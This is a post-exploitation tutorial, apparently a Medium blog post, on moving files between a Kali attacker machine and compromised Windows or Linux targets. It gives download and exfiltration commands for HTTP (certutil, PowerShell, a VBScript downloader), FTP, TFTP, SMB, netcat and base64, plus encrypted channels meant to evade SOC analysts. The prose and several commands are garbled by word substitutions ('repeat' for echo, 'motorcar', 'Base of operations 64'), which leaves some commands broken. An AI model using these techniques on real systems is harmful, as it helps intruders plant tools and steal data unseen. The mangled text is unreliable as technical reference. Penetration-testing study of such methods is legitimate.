How to Upload File to Server Kali
(Almost) All The Ways to File Transfer

Introduction
File Transfer is a crucial, and in most cases, an inevitable step of Post-Exploitation. You've successfully gained initial access on your target machine, and with file transfers, y'all can upload tools on the target to effort and elevate your privileges, exfiltrate sensitive data from the target back to your car or only movement around files to/from the target and you.
Today, we'll embrace some of the popular (and non pop) ways to file transfer from our attacker machine (preferrably Kali Linux) to a Windows or Linux target. I'll embrace how to ready a server on the attacker motorcar and and so testify how the target become download the file and vice versa. At the terminate, we'll comprehend the weaknesses of plaintext file transfers and demonstrate some encrypted methods of file transfer.
NOTE: Medium's formatting makes "e"s that are enclosed in code blocks and are italicised have a trailing infinite following it. To show an example: this "file " . In that location IS NO Space AFTER THE "e". All the same, there are some cases where in that location is supposed to be a space afterwards the "e"; you lot just accept to use your senses :P
Easiest, Virtually Common File Transfer Method
HTTP
Arguably, the simplest and most convenient method of File Transfer is using HTTP. You can easily set up a HTTP server on your attacker machine in a specific directory that you desire to be the root of the server, with but one command.
SimpleHTTPServer

python -chiliad SimpleHTTPServer [port] uses a module in Python called SimpleHTTPServer, which, as the name suggests, starts up a HTTP Server. It uses port 8000 by default, but y'all can change that by specifying the port number at the end.
There are only 2 very, very minor downsides of SimpleHTTPServer and that is the fact that (i) when you Ctrl+C to stop the server, it gives you lot a mess of errors and (ii) this isn't the shortest command to fix a HTTP server.
http.server

python3 -m http.server [port] uses a lesser known module in Python 3 called http.server, and it sets up a HTTP server, on port 8000 by default, merely similar SimpleHTTPServer. But the advantages of http.server over SimpleHTTPServer are:
one. You don't get that mess of errors when you stop the server
2. Information technology'southward a shorter, easier to blazon command
3. Who doesn't love Python3 ;)
Just one word of warning about HTTP servers is that whatever directory yous run the control in becomes the root directory of the HTTP server, which means y'all won't exist able to access files that are lower in the filesystem.
Apache
A longer method to start upwardly a HTTP server, in the case that Python or the modules are not available on your machine, is by using Apache.
First, motion the file you want to transfer to the /var/www/html directory with mv file /var/www/html/ and offset the Apache2 service with service apache2 kickoff . We tin verify that the server is indeed running and serving our file past browsing to our file in a web browser.

On the Target…
On the target, for both Windows and Linux, if you have GUI admission, you lot tin can simply open a web browser and download the files you desire. For CLI ways to download files from a HTTP server, check the Windows and Linux sections beneath (namely certutil/powershell/vbscript for Windows and wget/roll for Linux).
Windows File Transfer
HTTP

Certutil.exe
Certutil is hands downwardly probably the easiest manner to file transfer to a Windows motorcar. Certutil.exe is originally meant for certificate and CA management, but is now abused by attackers as a method of file transfer.
In one case you have ready your HTTP server with SimpleHTTPServer, http.server or Apache, just run this control on the target:
certutil -urlcache -split up -f "http:// ip-addr : port / file " [output-file]

Powershell
Powershell is an advanced version of the standard cmd.exe with scripting capabilities. It is installed past default in Windows seven and 2008, and afterward versions. You lot tin can use a Powershell one-liner to download a file from a HTTP server, like this:
powershell -c (New-Object Internet.WebClient).DownloadFile('http:// ip-addr : port/file ', ' output-file ')
One thing to note: yous MUST utilize single quotes for the URL and output file, and using double quotes will not work (I can tell you this because I spent 10 minutes trying to effigy out why my Powershell command didn't work).
VBScript
VBScript, or Visual Basic Scripting Edition, is some other language with which you can download files with. I mostly don't adopt using VBScript as you demand to individually insert tens of lines of commands into a file to execute (in reality you would re-create paste the commands all at once, just it's nonetheless a hassle), but if your target is a Windows XP or 2003, yous might consider using this method every now and so.
Here's the full list of commands (you tin find a better-formatted version here):
echo strUrl = WScript.Arguments.Particular(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = one >> wget.vbs
repeat Const HTTPREQUEST_PROXYSETTING_PROXY = ii >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Articulate >> wget.vbs
repeat Fix http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.v.one") >> wget.vbs
echo If http Is Zero And then Set up http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Zero Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set up http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
repeat http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
repeat Ready fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
repeat For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + i, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Shut >> wget.vbs To run our wget.vbs script, run cscript wget.vbs http:// ip-addr : port / file output-file .

FTP
Pyftpdlib
FTP is another common method of file transfer, and FTP clients are commonly installed past default on Windows machines. The Python module pyftpdlib allows you lot to rapidly set up an FTP server, hassle-free. Yous tin can install it using sudo apt-get install python-pyftpdlib as shown below:

Once downloaded, simply set up an FTP server with python -m pyftpdlib [-p port]. The default port pyftpdlib uses is port 2121. You tin can likewise append the
-w option to allow anonymous write, so that the target tin anonymously upload files to the aggressor auto.
Pure-ftpd
You tin can download pure-ftpd with sudo apt-go install pure-ftpd
To showtime the FTP server, run service pure-ftpd start .

To verify that the service is indeed running, run service pure-ftpd status . To close downward the server, run service pure-ftpd stop .
On the Target…
Most of the times, the initial shell we proceeds on the target won't be interactive, which ways running an interactive control which requires further input from the user (due east.g. text editor, FTP connection) won't piece of work properly, and can crash the shell. But FTP requires user interaction, and so how do we work around this?
The trick is to create a file with all the FTP commands we need, and run it all at once. The file creation looks similar this:
echo open ip-addr > ftp.txt
echo username >> ftp.txt
echo password >> ftp.txt
repeat binary >> ftp.txt
echo GET file.exe >> ftp.txt
repeat bye >> ftp.txt 

We are creating a connection to the attacking machine's FTP server, with a username and password (in my case, anonymous login is allowed), to enable transfer of binary executable files, Get the executable file and shut the connection.
To run this whole file, use ftp -v -n -s:ftp.txt and you lot will see the commands being automatically executed.
TFTP
Atftpd
Atftpd allows a quick setup of a TFTP server in Kali Linux, with just a single control atftpd --daemon --port 69 root-dir . You must specify the directory that the TFTP server will apply as the root. As a side annotation, TFTP uses UDP as its transport layer protocol.
On the Target…
Windows XP and 2003 and earlier have a TFTP customer pre-installed, whereas Windows 7 and 2008 and later need to be specifically installed. However, at that place are plenty of utilise cases for TFTP file transfers.

To download/upload a file, utilize tftp -i ip-addr {GET | PUT} file .
SMB
SMB is some other convenient file transfer protocol, which is very common among Windows environments. You can easily set an SMB server with Impacket'south smbserver.py plan like this:
python /usr/share/doc/python-impacket/examples/smbserver.py share-name root-dir .

On the target, you can view the available shares on the SMB server with net view \\ ip-addr . To view the files available in the share, simply use dir \\ ip-addr \ share-name .


To actually download a file, use re-create \\ ip-addr \ share-proper name \ file out-file .
Linux File Transfer
Wget (HTTP/FTP)
Virtually Linux machines accept the wget command pre-installed, so in one case you have ready up a HTTP server, yous tin download the file easily with wget http:// ip-addr[:port]/ file[-o output-file].


A lesser known usage of wget is its ability to download FTP files every bit well. To do that, simply prepend a ftp:// before the URL. If the FTP server needs credentials, specify them with --ftp-user= username and
--ftp-countersign= pass.
One downside of this is that when information technology downloads an executable file, the file cannot exist executed. Normal FTP server connections accept a binary command to allow executable files to exist preserved throughout the transfer, but wget doesn't support this.
Coil

Most Linux targets, and OSX machines, have the gyre command available out-of-the-box. Curl is similar to wget in that it provides an like shooting fish in a barrel method of downloading files from an HTTP server.
Netcat (Standard TCP/Manual HTTP)
Netcat, being the "swiss regular army knife of network hacking tools" information technology is, can also provide an easy method of file transfers. Y'all can read how Netcat tin be leveraged as a file transfer method using standard TCP connections in my other post.
Netcat tin can also be used to manually download files from an HTTP server. Y'all can nc to a HTTP server and send a GET request for a file. The one-liner is echo "GET / file HTTP/ane.0" | nc -n ip-addr port > out-file && sed -i 'i,7d' out-file .

We redirect the download output to a file, and use sed to delete the first 7 lines of the file. But why? Since nosotros are redirecting the raw output to the file, the HTTP Get response header is redirected as well, and if left untouched, can corrupt an executable file.
Base 64 Encoding + Copy & Paste
At present here's an interesting i. We won't exist actually transferring a file beyond a network, just instead we will be re-create-pasting executable files from our attacking motorcar to the target. But how can we copy and paste executable files, which are full of unprintable characters?
The trick is by showtime encoding the file in Base of operations 64. We can practise this past using Python: python -c 'print(__import__("base64").b64encode(open up(" file ", "rb").read()))' .

Then, on the target, nosotros can re-create and paste the string into a .txt file with echo " string " > output.txt, and use base64 to decode the file, with base64 -d output.txt > output-file .

If Python is available, y'all tin also run python -c 'impress(__import__.
("base64").b64decode(open up(" cord.txt ", "r").read()))' > out-file
Encrypted & Secure File Transfer
Issues with Plaintext & Benefits of Encrypted File Transfer
The primary trouble with plaintext file transfers is … that information technology communicates in plaintext. Why is this bad? Because anyone tin sniff the network and meet the file that is being introduced or exfiltrated, which means certain people like SOC analysts can detect and see exactly what you lot are smuggling into the network and/or out from the network.
Hither's a Wireshark capture of a curl http://192.168.1.two:8000 to bulldoze the point dwelling.
/filetransfer.me

Following the HTTP stream shows united states of america the HTTP Get asking that was sent (shows the sending host and user agent [curl]), the file that was requested and the server'due south response. Equally you tin see, network sniffers can discover out a lot about the plaintext advice between you and your target. This is why encrypted communication is important.

In this example, nosotros've used the Secure Copy Protocol (SCP) to download a file over SSH. As you tin can see, you lot cannot identify what file the attacker tried to upload, nor its contents — you only meet a jumbled mess. This is a much more secure way to download/upload files to/from the target. Now let'due south accept a expect at how nosotros can actually achieve encrypted file transfers.
How to Perform Secure File Transfer

The first, and the easier method is to use Ncat. Ncat can create a secure, encrypted connection over SSL/TLS. You tin prepare a listener on the target with ncat -nvlp port --ssl > out-file and connect to the listener from the attacking machine with ncat -nv target-ip port --ssl < file-to-transport .
